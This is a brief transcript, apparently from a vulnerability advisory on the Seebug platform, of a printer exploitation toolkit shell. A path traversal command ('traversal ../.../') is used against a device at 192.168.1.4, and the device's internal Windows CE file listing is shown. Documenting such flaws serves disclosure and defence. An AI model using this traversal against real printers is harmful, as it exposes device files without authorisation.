 Welcome to the pret shell. Type help or ? to list commands.
192.168.1.4:/> traversal ../.../
Path traversal set.
192.168.1.4:/> ls
d - CEKERNEL
- 23 Control Panel.lnk
d - Core
d - CtbData
d - Customer
d - DataModel1
d - DataModel2
d - Documents and Settings
d - Extensible
d - Interrupt
d - JediAdds
- 23 JediCE.src.revision.txt
d - MachineData
d - My Documents
d - Network
d - PREBOOT
d - Program Files
d - Temp
d - Windows
d - d3po_bin
192.168.1.4:/>
Seebug漏洞平台